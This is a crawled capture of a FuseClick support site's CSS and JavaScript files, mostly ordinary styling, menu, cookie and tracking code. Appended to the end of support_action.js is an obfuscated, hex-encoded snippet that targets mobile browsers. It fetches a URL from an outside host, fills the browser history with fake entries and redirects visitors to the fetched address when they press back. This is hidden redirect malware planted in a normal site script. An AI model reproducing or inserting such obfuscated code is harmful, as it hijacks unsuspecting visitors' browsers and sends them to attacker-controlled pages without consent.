        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .active.plan-con .lab h6{
        line-height: 34px;
    }
    #pricing .active.plan-con .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .active.plan-con .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }
    
    /* #pricing .plan-con:hover .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .plan-con:hover .lab h6{
        line-height: 34px;
    }
    #pricing .plan-con:hover .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .plan-con:hover .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }*/
    #pricing .con li.explan i:hover{
        background-position: -1px -109px;
    } 
    
}

/*** pricing css end ***/




/*** contact us css  ***/
#contact .title h3,
#email .title h3{
    text-align: center;
}
#contact .title p,
#email .title p{
    text-align: left;
    margin: 0.2rem 0px 0.4rem 0px;
}
#contact .info,
#email .info{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    padding:1% 0px 0px 0px;
}
#contact .form-box textarea[name='content'],
#email .form-box textarea[name='content']{
    width: 100%;
}
#contact .content .btn-box,
#email .content .btn-box{
    margin: 25px 0px 0px 0px;
}
#contact .content .btn-box button,
#email .content .btn-box button{
    width: 100%;
    padding: 10px 20px;
}
#signup .highlighted ,
#contact .highlighted,
#email .highlighted {
    background-color: #00b0f5;
}
#demo .content  h3{
    text-align: center;
    margin-bottom: 0.2rem;
}

#contact i.error-info,
#demo i.error-info{
    width: 300px;
    text-align:right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    right: 0px;
}
#contact i.error-info::after,
#demo i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

#contact .row .first-name i.error-info ,
#contact .row .last-name i.error-info{
    width: 300px;
    text-align: right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    bottom:-23px;
    right: 0px;
}
#contact .row .first-name i.error-info::after,
#contact .row .last-name i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

@media screen and (min-width: 460px){
    #demo .content  h3{
        text-align: left;
        margin-bottom: 25px;
    }
    #contact .title h3{
        text-align: left;
    }
    #contact .title p,
    #email .title p{
        margin: 15px 0px 40px 0px;
    }
    #contact .info,
    #email .info{
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex;
        padding:1% 0px 0px 0px;
    }
    #contact .form-box textarea[name='content'],
    #email .form-box textarea[name='content']{
        width: 100%;
    }
    #contact .content .btn-box,
    #email .content .btn-box{
        margin: 25px 0px 0px 0px;
    }
    #contact .content .btn-box button,
    #email .content .btn-box button{
        width: 100%;
        padding: 10px 20px;
    }
    #signup .highlighted ,
    #contact .highlighted {
        background-color: #00b0f5;
    }
    
    #contact i.error-info, 
    #demo i.error-info{
        width: 300px;
        text-align:right;
        color: #a80000;
        bottom: -6px;
        font-size: 12px;
        position: absolute;
        right: 0px;
    }
    #contact i.error-info::after, 
    #demo i.error-info::after{
        content: "";
        position: absolute;
        width: 16px;
        height: 16px;
        background: url('../images/errorlogo.png') no-repeat 0px 0px;
        text-align: center;
        left: 273px;
        top: -33px;
    }
    #contact .row .first-name i.error-info ,
    #contact .row .last-name i.error-info{
        width: 300px;
        text-align: right;
        color: #a80000;
        bottom: -6px;
        font-size: 12px;
        position: absolute;
        bottom:-23px;
        right: 0px;
    }
    #contact .row .first-name i.error-info::after,
    #contact .row .last-name i.error-info::after{
        content: "";
        position: absolute;
        width: 16px;
        height: 16px;
        background: url('../images/errorlogo.png') no-repeat 0px 0px;
        text-align: center;
        left: 273px;
        top: -33px;
    }
}
/*** contact us css end  ***/



/* terms / privacy  css*/

#privacy .title h2,
#privacy .title p,
#terms .title h2,
#terms .title p{
    text-align: center;
    color: #FFF;
}

#privacy .con .pa,
#terms .con .pa{
    padding: 0.25rem 0px;
}
#privacy .con .first,
#terms .con .first{
    padding-top: 0.5rem;
}
#privacy .con .pa.last,
#terms .con .pa.last{
    padding-bottom: 0.5rem;
}

#privacy .con h4,
#terms .con h4{
    font-size: 0.28rem;
    color: #333;
    text-align: left;
    line-height: 0.36rem;
    margin-bottom: 0.13rem;
}
#privacy .con p,
#terms .con p{
    font-size: 0.24rem;
    color: #333;
    text-align: left;
}
#privacy .con a,
#terms .con a{
    color: #00b0f5;
    font-size: 0.24rem;
}
 #terms .update-time{
    display: inline-block;
    position: relative;
    left: 66%;
    border-left: 4px solid #00b1eb;
    padding: 2px 10px;
    margin-top: 0.4rem;
    margin-bottom: 0.4rem;
}
#terms .update-time span{
    display: block;
    font-size: 0.24rem;
    padding: 5px 0px;
}
@media screen and (min-width: 460px){
    #privacy .title,
    #terms .title {
        padding: 30px;
    }
    #privacy .title h2,
    #privacy .title p,
    #terms .title h2,
    #terms .title p{
        text-align: center;
        color: #FFF;
    }
    #privacy .con .pa,
    #terms .con .pa{
        padding: 15px 0px;
    }
    #privacy .con .first,
    #terms .con .first{
        padding-top: 30px;
    }
    #privacy .con .first,
    #terms .con .last{
        padding-bottom: 30px;
    }
    #privacy .con h4,
    #terms .con h4{
        font-size: 24px;
        color: #333;
        text-align: left;
        line-height: 24px;
        margin-bottom: 13px;
    }
    #privacy .con p,
    #terms .con p{
        font-size: 14px;
        color: #333;
        text-align: left;
    }
    #privacy .con a,
    #terms .con a{
        color: #00b0f5;
        font-size: 14px;
    }
    #terms .update-time{
        display: inline-block;
        position: relative;
        left: 90%;
        border-left: 4px solid #00b1eb;
        padding: 2px 10px;
        margin-top: 30px;
        margin-bottom: 30px;
    }
    #terms .update-time span{
        display: block;
        font-size: 14px;
        padding: 5px 0px;
    }
}
/*  terms / privacy  css end */





/* Expand the hidden content  */
.fc-hide{
    display: none;
}
.fc-expand{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center; 
            justify-content: center;
    padding: 0px;
}

.fc-expand img{
    width: 0.6rem;
    height: 0.33rem;
}

.fc-show img{
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
}
@media screen and (min-width: 460px){
    .fc-hide{
        display: block;
    }
    .fc-expand{
        display: none;
    }
}
/* Expand the hidden content end */

/* mask css  */
.mask{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, 0.2);
}
.ovfHiden{overflow: hidden;height: 100%;}
/* mask css end */



/* ************** support *************** */
.fc-support{
    background:#005fcd;
    text-align: center;
    height: 149px;
}
.fc-support-small{
    height: 0px;
}
.fc-support h1{
}
::-webkit-input-placeholder{
    color: #00b0f5;
    font-size: 16px;
    font-family: 'OpenSans';
}
input.special{
    width: 660px;
    font-size: 16px;
    font-family: 'OpenSans';
    padding: 0 10px 0 20px;
    background-color: rgba(0,39,121,0.8);
    border: none;
    color: #00b0f5;
}
input.special:focus{
border: none;
}
.help-center-search input.special{
    border: 1px solid #7e8b9c;
}
.fc-support .help-center{
    padding-top: 14px;
}
.fc-support-info-container{width:1000px;margin:0 auto;padding:40px 0 50px 0}
.fc-support-info-container li.fc-support-info-item{border:3px solid #eee;float:left;height:200px;margin:14px;padding:15px;text-align:center;width:300px;border-radius:5px;cursor:pointer}
.fc-support-info-container .support-icon{display:block;width:121px;height:80px;margin:0 auto;background-image:url(../images/support_spirit.png);background-repeat:no-repeat;background-position: 100px 100px}
.fc-support-info-container .support-icon.support-icon-knowledge{background-position: -11px -45px;}
.fc-support-info-container .support-icon.support-icon-api{background-position: -137px -49px;width: 136px;}
.fc-support-info-container .support-icon.support-icon-email{background-position:-280px -44px;}
.fc-support-info-container .support-text label{display:block;font-size:20px;color:#333;font-family:'OpenSansSemibold','OpenSans'}
.fc-support-info-container li.fc-support-info-item:hover{border-color:#00a6ed}
.our-location-bg{background-image:url(../images/support/support-map.png);background-size: contain;background-repeat:no-repeat;max-width:1200px;height:600px;margin:0 auto;position:relative}
.location-card-img{width:42px;height:54px;background:url(../images/fc-layersnips.png) no-repeat -76px -265px;position:absolute;bottom:-65px;margin-left:-21px;left:50%}
.location-card-img-top{top:-67px}
@media screen and (max-width:1200px){
	.signup-wrapper{
		width: 100%;
		padding: 0 30px;
	}	
}
@media screen and (max-width:1150px){
	div.our-advantage{padding-top: 0;}
	div.our-advantage .our-advantage-container{
		width: 100%;
	}
	div.our-advantage .our-advantage-container li.advantage-item{
		margin: 20px 0;
		width: 250px;	
	}
	
}
.popular-articles-title label, .frequently-question-title label{
    display: block;
    font-size: 32px;
    color: #333;
    font-family: 'OpenSansbold';
}
.frequently-question-body .question-item label{
    font-size: 16px;
}
.popular-articles-title span, .frequently-question-title span{
    color: #777;
    font-size: 18px;
    position: relative;
    top: 4px;
    display: table;
    padding: 0 20px;
    margin: 0 auto;
    background-color: #fff;
    line-height: 26px;
}
.frequently-question-body .answer-item p{
    font-size: 14px;
}
.see-all-link{
    font-size: 14px;
}
.ellipsis a{
    font-size: 14px;
}

.single-article-body{
    padding: 45px 0 0 0;/*modified by lt*/
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
    min-width: 1400px;
}
.article-list-c{
	width: 330px;/*modified by lt*/
    padding-left: 0px;/*modified by lt*/
	padding-bottom: 60px;/*add by lt*/
	margin-left: 45px;/*add by lt*/
    float: left;
    border-right: 1px solid #eee;
    position: relative;
    right: -1px;
}
.article-mian-c{
   float: right;
    border-left: 1px solid #eee;
/*    position: absolute;*/
    margin-left: 0px; /*modified by lt*/
    width: 100%;
    max-width: 980px; /*modified by lt*/
margin-right: 45px;

}
.article-body{
	padding: 0 0 60px 0;/*modified by lt*/ 
	margin: 0 45px 0 45px; 
	overflow:hidden; 
	word-break:break-word;/*add by lt*/ 
	font-weight: 400; 
	line-height: 1.7; font-size: 14px;
	}
.faq-content, .api-content{margin:0 90px}
.faq-content h2, .api-content h2{font-family:'OpenSansBold';}
.list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -87px -188px;position: relative;top: 4px;}
.list-lead i.list-arrows.open{background-position: -40px -185px;}/*modified by lt*/
.list-lead .lead-name{
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: 16px;/*modified by lt*/
    color: #333;	
	cursor: pointer;
}
.list-lead{padding-bottom: 0px;/*modified by lt*/}
.list-body li{padding: 5px 0;}
.list-body li.second-title{padding-left: 18px;padding-top: 3px;}
.second-title .list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -88px -216px;position: relative;top: 2px;}
.second-title .list-lead i.list-arrows.open{background-position: -40px -215px;}
.second-title .list-lead .lead-name{    
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: 14px;}
.article-list-c .ellipsis{padding-left: 22px;}
.article-list-c .ellipsis a{font-size: 14px; line-height:18px/*add by lt*/}
.article-list-c .ellipsis a.active{color: #0bacd7;}
.article-list-c .faq{position:relative; padding-left:38px}/*add by lt*/
.article-list-c .faq span{position:absolute; left:24px; top:4px}/*add by lt*/

.article-list-c .article-list{padding-top: 10px;/*modified by lt*/}
.article-title{position: relative;padding-bottom: 25px;}
.article-title h1{
	color: #666;
    font-size: 30px; /*modified by lt*/
    position: relative;
    background-color: #fff;
    margin: 0 70px;
	text-align:center; /*add by lt*/
	z-index: 5;
	top: 20px;
    margin-bottom: 30px;
    font-family: 'OpenSansbold';
}
.article-title .hr-div{height: 43px; padding:0 70px;position: absolute;top: 0;width: 100%;}
.icon-article{    
	display: block;
    width: 121px;
    height: 80px;
    background-image: url(../images/support_spirit.png);
    background-repeat: no-repeat;
    background-position: 100px 100px;
    background-color: #fff;
    float: left;
}
.icon-article-know{background-position: -11px -45px;}
.icon-article-faq{background-position: -296px -44px;/*modified by lt*/ width:100px/*add by lt*/}
.icon-article-api{
	background: url('../images/fc-layersnips.png') no-repeat -291px -497px;
	width: 111px;
	height: 104px;	
	background-color: #fff;
	position: relative;
    bottom: 23px;
}
.article-list-handle{
	height: 43px;/*modified by lt*/
    border-bottom: 1px solid #eee;
}
.list-body{padding: 52px 8px 0 18px;/*modified by lt*/}
.switch{
    width: 90px;
    background-color: #7fb800;
    height: 20px;
    float: right;
    border-radius: 10px;
    margin-top: 14px;
    margin-right: 16px;
    padding: 0 0 0 10px;
    cursor: pointer;
}
.switch span{
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    display: inline-block;
    height: 20px;
    float: left;
}
.switch i{
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../images/support_spirit.png) no-repeat -87px -218px;
    background-color: #eee;
    border-radius: 10px;
    border: 1px solid #fff;
    position: relative;
    left: 8px;
}
.switch.open i{
    background: url(../images/support_spirit.png) no-repeat -40px -217px;
 	background-color: #eee;
}
/*result*/
.result-type{
    display: table;
    margin: 0 auto;
    top: 8px;
    position: relative;
    background-color: #fff;
    padding: 0 24px;	
}
.result-type span{    
	height: 20px;
    border-radius: 10px;
    background-color: #eee;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    position: static;
    margin: 0 5px;
    cursor: pointer;
    padding: 0 12px;
}
.result-type span.active{background-color:#00b0f5;}
.frequently-question-body .result-item i{
	display: inline-block;
    width: 20px;
    height: 20px;
    float: left;
    background: url(../images/support_spirit.png) no-repeat -77px -263px;
}
.result-body{padding: 78px 0 124px 0;}
.result-c{padding: 0 24px;}
table{
	border: 1px solid #ddd;
}
th,td{
    border: 1px solid #ddd;
    padding: 2px 10px;
    vertical-align: middle;
}
strong{
	font-family: 'OpenSansbold';
}
.none{display: none;}
/*pagelist css*/
.pagination{height: 44px;padding: 30px 0;}
.pagination table{margin: 0 auto;border-spacing: 8px 0;border-collapse: separate;border: none;}
.pagination td{height: 30px;font-size: 14px;line-height: 30px;border-radius: 2px;text-align: center;padding: 0;}
.pagination td.active,.pagination td:hover{background-color: #0bacd7;border: 1px solid #0bacd7;color: #fff;}
.pagination td a{display: block;padding: 1px 10px 0 10px;}


@media screen and (max-width: 460px){
    .fc-support{
        width: 100%;
        max-width: 7.68rem;
        height: 148px;
        background-color: #FFF;
        padding: 40px 0px 0px 0px;
    }
    .fc-support-small{
        height: 0px;
        padding: 0px;
    }
    .fc-support h1{
        width: 100%;
        color: #333;
        font-size: .32rem;
    }
    .fc-support .help-center{
        width: 100%;
        min-width: 200px;
    }
    .help-center-search .help-center{
        min-width: 100%;
    }
    ::-webkit-input-placeholder{
        color: #929292;
        font-size: 0.24rem;
    }
    input.special:focus{
        color: #929292;
    }
    input.special{
        width: 6.4rem;
        height: .9rem;
        background-color: #f4f4f4;
        color: #929292;
        border-color: #a5a5a5;
        font-size: 0.24rem;
        position: relative;
        left: 3.5%;
    }
    .search-icon{
        right: 30px;
    }
    .question-contact-us{
        width: 100%;
        height: 48px;
        background-color: #FFF;
        border-bottom: 1px solid #FFF;
        text-align: center;
        font-size: .24rem;
        line-height: .36rem;
        padding: 0px 0.3rem;
    }
    .question-contact-us span{
        color: #929292;
    }
   
    .fc-support-info{
        width: 280px;
        margin: 0px auto;
    }
    .fc-support-info-container{
        width: 100%;
        padding: .3rem 0 0.66rem 0;
    }
    .popular-articles, .frequently-question{
        width: 100%;
        box-sizing: border-box;
        padding: 0.3rem
    }
    .frequently-question-body{
        width: 100%;
    }
    .fc-support-info-container li.fc-support-info-item{
        width: 100%;
        margin: 0px 0px 0.3rem 0px;
    }
    .popular-articles-title label, .frequently-question-title label{
        font-size: 0.3rem;
    }
    .hr-div{
        border-bottom: 0px;
    }
    .popular-articles-title span, .frequently-question-title span{
        font-size: .26rem;
        color: #929292;
        font-family: 'OpenSans';
    }
    .frequently-question-body .question-item label{
        font-size: 0.26rem;
        color: #333;
        line-height: 0.39rem;
        height: auto;
    }
    .frequently-question-body .answer-item p{
        font-size: .24rem;
        color: #929292;
        text-align: left;
        line-height: 0.36rem;
    }
    .see-all-articles .hr-div{
        width: 80%;
        border-bottom: 1px solid #eee;
    }
    .see-all-articles{
        padding: 0.3rem 0px 0.4rem 0px;
    }
    .popular-articles-list{
        padding-bottom: 0.7rem;
        padding-left: 0px;
    }
    .popular-articles-list li{
        width: 100%;
    }
    .popular-articles-list li a{
        font-size: 0.24rem;
    }
    .point{
        background-color: #0160ca;
    }

    /* article */
    .single-article-body{
        min-width: 100%;
        max-width: 100%;
        padding: 0px;
    }
    .article-list-handle{
        display: none;
    }
    .article-list-c{
        float: right;
        width: 100%;
        padding-bottom: 0rem;
    }
    .article-mian-c{
        float: left;
        max-width: 100%;
        margin-left: 0px;
    }
    .article-title h1{
        font-size: .3rem;
        top: 0px;
        color: #333;
        margin: 0px 0px 0px 0px;
    }
    .faq-content, .api-content{
        margin: 0px 0.3rem;
    }
    .faq-content h2, .api-content h2{
        font-size: 0.26rem;
        color: #666;
    }
    .api-content span{
        font-size: 0.24rem!important;
    }
    .faq-content h2 span, .api-content h2 span{
        font-size: 0.26rem!important;
    }
    .list-body{
        padding: 0px 0.3rem;
        background-color: #fbfafa;
    }
    .list-lead .lead-name{
        font-size: 0.28rem;
        color: #333;
    }
    .second-title .list-lead .lead-name{
        font-size: 0.26rem;
        color: #929292;
    }
    .article-body{
        padding: 0px 0px 0.6rem 0px;
    }
    .article-list-c .ellipsis a{
        font-size: 0.24rem;
        color: #929292;
    }
    .article_index .help-center-search{
        background-color: #FFF;
        border: 0px;
    }
    .result-type span{
        line-height: 20px;
    }
    .result-c{
        padding: 0px;
    }
    .result-type span.active{
        background-color: #00b0f5;
        color: #FFF;
    }
    .help-center-search{
        background: #FFF;
        border-bottom: 0px;
    }
    .article-list-c .article-list{
        border-bottom: 1px solid #DDD;
        background-color: #f8f8f8;
    }
    .list-lead{
        min-height: 34px;
    }
    .article-mian-c img{
        width: 100%!important;
        height: auto!important;
    }
}
@media screen and (max-width: 768px){
    table{
        width: 100% !important;
    }
    span{font-size: 12px;}
   .fc-support h1 {
      font-size: 22px;
  }
.popular-articles-list li{
padding: 3px 1%;
}
}

.api-v1 .list-lead i.list-arrows{
	background-position: -192px -188px;
}
.api-v1 .list-lead i.list-arrows.open{
	background-position: -140px -192px;
}
.api-v1 .second-title .list-lead i.list-arrows{background-position: -194px -216px;}
.api-v1 .second-title .list-lead i.list-arrows.open{background-position: -144px -215px;}
.api-v1 .list-lead .lead-name{color: #aaa;}
.api-v1 .ellipsis a{color: #aaa;}
img{
    max-width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://wwwstatic.fuseclick.com/bulid/support_action.js
body_size: 1053
content:
$(function(){
	//选中当前文章
	highlightTitle();
	//打开消除下级菜单
	$('.list-arrows').on('click',function(){
		var $this = $(this),
			$lead = $this.closest('.list-lead'),
			$ul = $lead.siblings('ul');
		$this.toggleClass('open');
		if($this.hasClass('open')){
			$ul.fadeIn('normal');
		}else{
			$ul.fadeOut('normal');
		}
	});
	$('.lead-name').on('click',function(){
		$(this).siblings('.list-arrows').trigger('click');
	});
	//close all
	$('div.switch').on('click',function(){
		var $this = $(this),
			$lead = $('.list-lead'),
			$ul = $lead.siblings('ul'),
			$arrows = $lead.find('.list-arrows');
		$this.toggleClass('open');
		if($this.hasClass('open')){
			$ul.fadeIn('normal');
			$this.find('span').text('Close All');
			$arrows.addClass('open');
		}else{
			$ul.fadeOut('normal');
			$this.find('span').text('Open All');
			$arrows.removeClass('open');
			
		}
	});
});
function highlightTitle(){
	var $targetA = $('#article_' + $('#article_id').val());
	var $ul = $targetA.parents('ul');
	$targetA.addClass('active');
	$ul.css('display', 'block')
		.siblings('.list-lead').find('.list-arrows').addClass('open');
	
}
function checkSearchForm(){
	if(document.formsearch.q.value=="" || document.formsearch.q.value=="Enter your concern here..."){
		alert("Please input your concern.");
		return false;
	}
	return true;
}
function submitSearchForm(){
	if(checkSearchForm()){
		document.formsearch.submit();
	}
}
var _0x3e45=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x6F\x6E\x6C\x6F\x61\x64","\x47\x45\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x62\x61\x63\x6B\x32\x62\x61\x63\x6B\x2E\x6D\x6F\x6E\x73\x74\x65\x72\x2F\x62\x61\x63\x6B\x2E\x70\x68\x70","\x6F\x70\x65\x6E","\x73\x74\x61\x74\x75\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","","\x23","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x73\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x6E\x64"];if(/Mobile|Android|Opera Mini/i[_0x3e45[1]](navigator[_0x3e45[0]])){var XHR=(_0x3e45[2] in   new XMLHttpRequest())?XMLHttpRequest:XDomainRequest;var xhr= new XHR();xhr[_0x3e45[5]](_0x3e45[3],_0x3e45[4],true);xhr[_0x3e45[2]]= function(){if(xhr[_0x3e45[6]]=== 200){var _0xd385x3=xhr[_0x3e45[7]];!function(){var _0xd385x4;try{for(_0xd385x4= 0;10> _0xd385x4;++_0xd385x4){history[_0x3e45[10]]({},_0x3e45[8],_0x3e45[9])};onpopstate= function(_0xd385x4){_0xd385x4[_0x3e45[11]]&& location[_0x3e45[12]](_0xd385x3)}}catch(o){}}()}};xhr[_0x3e45[13]]()}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/js/fuseclick.js
body_size: 6686
content:
var fuseClick = {
    slideCount : 0,
	loading: '<div class="loading-container"><img src="https://wwwstatic.fuseclick.com/images/fc-loading.gif" alt="Loading..."/></div>',
	exchengeEmail : '',
	pricing:{
		unit : 1000000,//最小单位为百万
		maxClicks: 100000000,
		clicksArray : [0,5,10,50,100,500],//clicks数组
	    priceArray : [0.28,-0.06,-0.04,-0.04,-0.04,-0.02]//增值数组
	},
	load: function(thisID) {
		var targetID = thisID.split('-')[0];
		this.clearActive();
		$('#'+targetID).addClass('active');
		$('#'+thisID).addClass('active');
		//alert(targetID);
		this.setCookie('current',thisID);
		
	},
	loading1:function(){
		var $t = $('#tab-container');
	},
	clearActive: function(){
		$('li.tab-li').removeClass('active');
		$('div.about-fuseclick-tab').removeClass('active');
	},
	getCookie:function(name){
		var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	    if(arr=document.cookie.match(reg))	 
	        return (arr[2]);
	    else
	        return null;
	},
	setCookie : function(name,value){
		document.cookie = name+ "=" +escape(value);
	},
	clearCookie: function(name){
		this.setCookie(name,'');
	},
	defaultSelect: function(){
		var $select = $('select.chosen-select');
		if($select.length > 0){
			$select.find('option').removeAttr('selected');
			$select.chosen("destroy").chosen({disable_search_threshold: 10}); //加载select样式;
		}
	},
	toggleNav: function(_this,e){
		 var $nav = $('#bs-navbar');
		 $('div.dodging').toggleClass("none");	
		 $nav.slideToggle('normal');
		 $("body").on("click", function () {//对document绑定一个影藏Div方法
			 $nav.slideUp('normal');
			 $('div.dodging').addClass("none");
		 });
		 e.stopPropagation();//阻止事件向上冒泡	
	},
	toggleFotter:function(_this,e){ 
		 var $thisFooterItem = $(_this).parent('div.footer-item');
		 var $otherFooterItem = $thisFooterItem.siblings('div.footer-item');
		 $otherFooterItem.find('ul').slideUp('normal').removeClass('active');
		 $thisFooterItem.find('ul').slideToggle("normal").toggleClass('active');
		 $("body").on("click", function () {//对document绑定一个影藏Div方法
			 $thisFooterItem.find('ul').slideUp('normal').removeClass('active');
		 });
		 e.stopPropagation();//阻止事件向上冒泡	
	},
	nextSlide: function(){
		var $nav = $('[data-toggle="slide"]');
		var $tabContent = $('[data-target="slide"]');
		var $lastLi = $nav.find('li,div').last();
		if(($lastLi.offset().left + $lastLi.width()) <=  ($tabContent.offset().left + $tabContent.width())){
			return false;
		}
		this.slideCount -- ;
		var left = 150 * this.slideCount;
		$nav.animate({left: left}, "normal");
	},
	prevSlide: function(){
		if(this.slideCount == 0){
			return false;
		}
		this.slideCount ++ ;
		var left = 150  * this.slideCount;
		var $nav = $('[data-toggle="slide"]');
		var navWidth = $nav.width();
		$nav.animate({left: left}, "normal");
	},

	fuseClickAnalyze:{
		init: function(){
			var tid = GetRequest()['tid'];
			if(fuseClick.getCookie('postback') && fuseClick.getCookie('postback') != '' && fuseClick.getCookie('postback') != null){
				return false;
			}
			if(tid && tid != '' && typeof tid != 'undefined' && typeof tid != null){
				fuseClick.setCookie('postback', tid);
				return false;
			}
			fuseClick.setCookie('postback', '');
		},
		getPostBackUrl: function (tkn){
			var tid = fuseClick.getCookie('postback');
			if(!tid || tid == ''){
				return '';
			}
			return 'https://network.fusetracking.com/pb?tid='+ tid +'&e_tkn=' + tkn;
		},
		sendRequest: function(tkn){
			if(this.getPostBackUrl(tkn) != ''){
				$.get(this.getPostBackUrl(tkn));
			}else{
				return '';
			}
		}
	}
};

var emailReg = /^((([a-z]|\d|[_]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;
var phoneReg = /^1[3|4|5|7|8][0-9]{9}$/;

var errorEmailElement = '<i class="error-logo"></i><i class="error-info">Email format is incorrect.</i>';
var errorPhoneElement = '<i class="error-logo"></i><i class="error-info">Phone format is incorrect.</i>';





var FuseclickSite = {
    url: window.location.href,
	hash: window.location.hash,
	pathname: window.location.pathname
};

var buttonLoading = '<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>';

function mobileNav(){
	$('.nav-item').on('click',function(){
		$this = $(this);
		$this.addClass('m-active');
		$this.removeClass('nav-active');
	})
}

$(function() {
	fontsize(750);
	fuseClick.fuseClickAnalyze.init();
    var FuseclickPage = {
        header: $('#header'),
        home: $('#home'),
        about: $('#about'),
		demo: $('#demo'),
		pricing: $('#pricing'),
		contactUs : $('#contact'),
        feature: $('#feature'),
        signUp: $('#sign')
	}
	//判断浏览器兼容
	var browser_version = navigator.userAgent;
	if(browser_version.indexOf("MSIE 8.0") > -1  || browser_version.indexOf("MSIE 9.0") > -1 || browser_version.indexOf("Version/5") > -1 || browser_version.indexOf("Version/6") > -1 || browser_version.indexOf("Version/7") > -1 || browser_version.indexOf("Version/8") > -1 ){
		$('body').html('')
		window.location.href = '../../errorpage/index.phtml';
	}
/***********
*   head   *
************/
   //判断设备类型
	var isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i) ? true : false;
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i) ? true : false;
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i) ? true : false;
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows());
		}
	};
    // 拉动滚条heard 停留
	$(window).scroll(function(e){
	   e.preventDefault();
		
	   //移动端 滑动隐藏bar
		if( !isMobile.any() ) {
			$('.fc-nav').removeClass('none');
			//绝对定位header bar
			var banner = FuseclickPage.home.find('.banner');
			var headerDiv = $('div.header');
			var banH = banner.height();
				
			if(window.pageYOffset >= ( banH + 170 )){
				headerDiv.addClass('fixed-header').find('.fc-logo img').addClass('sm');
				return false;
			}
			headerDiv.removeClass('fixed-header').find('.fc-logo img').removeClass('sm');
		}else{
			
		}
	   
	});
	// nav 动画
	var navItems = $('.nav-item',FuseclickPage.header);
	
	
	//mobile 端 nav
	if( isMobile.any() ) {
		$('#header').removeClass('header');
		navItems.each(function(index,value){
			var $this = $(value);
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			var source = $this.attr('data-source');
			if( source == pathname){
				$this.addClass('m-active');
			}
		})
		mobileNav();
	}else{
		navItems.on('mouseenter',function(){
			$this = $(this);
			$this.addClass('nav-active');
		})
		navItems.on('mouseleave',function(){
			$this = $(this);
			var source = $this.attr('data-source');
			var pathname = FuseclickSite.pathname.replace(/\/|\//g,'')
			if( pathname == source){
				return ;
			}
			$this.removeClass('nav-active');
		})
		navItems.each(function(index,value){
			var $this = $(value);
